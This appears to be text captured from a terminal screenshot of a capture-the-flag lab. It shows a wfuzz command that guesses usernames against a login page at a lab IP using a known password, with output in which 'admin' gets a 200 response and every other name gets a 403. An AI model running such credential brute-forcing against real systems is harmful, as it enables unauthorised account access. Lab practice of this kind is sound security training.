 vagrant@kali: ~/Luke
vagrant@kali:Luke$ wfuzz -c -w ~/Wordlists/SecLists/Usernames/top-usernames-shor
tlist.txt -d 'username=FUZZ&password=Zk6heYCyv6ZE9Xcg' http://10.10.10.137:3000/
login
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly
when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 2.4 - The Web Fuzzer                           *
********************************************************
Target: http://10.10.10.137:3000/login
Total requests: 17
===================================================================
ID           Response   Lines    Word     Chars       Payload
===================================================================
000000001:   403        0 L      1 W      9 Ch        "root"
000000002:   200        0 L      2 W      219 Ch      "admin"
000000003:   403        0 L      1 W      9 Ch        "test"
000000005:   403        0 L      1 W      9 Ch        "info"
000000008:   403        0 L      1 W      9 Ch        "user"
000000009:   403        0 L      1 W      9 Ch        "administrator"
000000010:   403        0 L      1 W      9 Ch        "oracle"
000000004:   403        0 L      1 W      9 Ch        "guest"
000000006:   403        0 L      1 W      9 Ch        "adm"
000000007:   403        0 L      1 W      9 Ch        "mysql"
000000011:   403        0 L      1 W      9 Ch        "ftp"
000000012:   403        0 L      1 W      9 Ch        "pi"
000000013:   403        0 L      1 W      9 Ch        "puppet"
000000014:   403        0 L      1 W      9 Ch        "ansible"
000000015:   403        0 L      1 W      9 Ch        "ec2-user"
000000017:   403        0 L      1 W      9 Ch        "azureuser"
000000016:   403        0 L      1 W      9 Ch        "vagrant"
Total time: 0.215206
Processed Requests: 17
Filtered Requests: 0
Requests/sec.: 78.99393
vagrant@kali:Luke$ 0.58s